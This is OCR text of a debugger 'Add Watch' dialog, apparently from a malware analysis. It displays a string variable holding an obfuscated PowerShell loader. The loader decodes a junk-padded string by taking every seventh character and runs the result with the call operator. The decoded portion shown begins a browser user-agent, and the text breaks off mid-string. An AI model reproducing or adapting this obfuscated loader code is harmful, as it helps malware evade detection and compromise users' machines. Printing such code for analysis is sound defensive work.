 Variable
Name:
Subalternant
Type:
String
Value:
"powershell "$Corporales = 1;$Unpopulously='Substrin';$Unpopulously
+='g';Function Prvelsladtes($Umiri){$Makronen=$Umiri.Length-$Corporales;For
($Marsupialised=6; $Marsupialised -lt $Makronen; $Marsupialised+=(7))
{$Dyrtidens+=$Umiri.$Unpopulously.Invoke($Marsupialised,
$Corporales);}$Dyrtidens;}function Kalkning($Dictyostele){&
($Typifikationer) ($Dictyostele);}$tetrasporangia=Prvelsladtes
'.abenpMPred.toGamb.izRoentgiSealevl.yksaklU,seveaTilkbs/In
mot5Aander.Propag0Gu,nen Thwart(,amordWOmsk
fiSkjo,dnSupplidBrsberoF,stedwSlangesScissi talmudN,ilberTLis nn
Gobbed1Vrelse0Sadach.Prl,di0Devola;Routew kraftfW.aplndiAcut.rn.efray6
Imama4Contin;,anseg Unex,exJernba6Hypode4 Rbest; Equim ProtaxrLn.ortvLuftfa:
Billi1 Fondn2 D,vas1Nonsu..Clubsi0Homewo) hloro
Add Watch
OK
Cancel